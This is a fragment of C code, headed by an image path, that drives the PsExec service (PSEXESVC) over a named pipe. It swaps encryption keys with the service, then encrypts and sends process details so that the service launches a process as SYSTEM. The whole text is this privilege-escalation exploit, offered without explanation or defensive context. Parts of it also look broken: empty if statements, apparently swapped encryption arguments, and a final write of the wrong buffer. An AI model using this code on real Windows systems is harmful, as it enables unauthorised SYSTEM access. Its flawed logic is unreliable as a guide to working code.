 // Send/Receive Version info
WriteFile(hWTF, pipeBuffer, 0x10, &returned, NULL);
returned = 0;
// Version info
ReadFile(hWTF, pipeBuffer, 0x10, &returned, NULL);
// Read Incomming key size
ReadFile(hWTF, pipeBuffer, 4, &returned, NULL);
len = pipeBuffer[0];
// Read and import PsexecSVC Key
ReadFile(hWTF, pipeBuffer, len, &returned, NULL);
if (!CryptAcquireContextW(&prov, 0, 0, 0x18, 0))
if (!CryptAcquireContextW(&prov, 0, 0, 0x18, 8))
if (!CryptAcquireContextW(&prov, 0, 0, 0x18, 0x20))
if (!CryptAcquireContextW(&prov, 0, 0, 0x18, 0x28))
return;
CryptImportKey(prov, pipeBuffer, len, 0, CRYPT_EXPORTABLE, &psexecKey);
//Generate and export our key
CryptGenKey(prov, 0x6610, CRYPT_EXPORTABLE, &ourKey);
len = 0;
CryptExportKey(ourKey, psexecKey, SIMPLEBLOB, 0, 0, &len);
BYTE* keybuff = (BYTE*)HeapAlloc(GetProcessHeap(), MEM_COMMIT | MEM_RESERVE, len);
CryptExportKey(ourKey, psexecKey, SIMPLEBLOB, 0, keybuff, &len);
// Send our Key to PSEXECSVC
WriteFile(hWTF, &len, 0x4, &returned, NULL);
WriteFile(hWTF, keybuff, len, &returned, NULL);
// Encrypt and send our process information to launch as SYSTEM
DWORD dataLen = 0x4a5c;
CryptEncrypt(ourKey, NULL, true, 0, NULL, &pdwDataLen, dataLen);
BYTE* payload = (BYTE*)HeapAlloc(GetProcessHeap(), MEM_COMMIT | MEM_RESERVE, pdwDataLen);
CryptEncrypt(ourKey, NULL, true, 0, (BYTE*)proc, &dataLen, pdwDataLen);
WriteFile(hWTF, &dataLen, 0x4, &returned, NULL);
WriteFile(hWTF, proc, dataLen, &returned, NULL); // Encrypted Data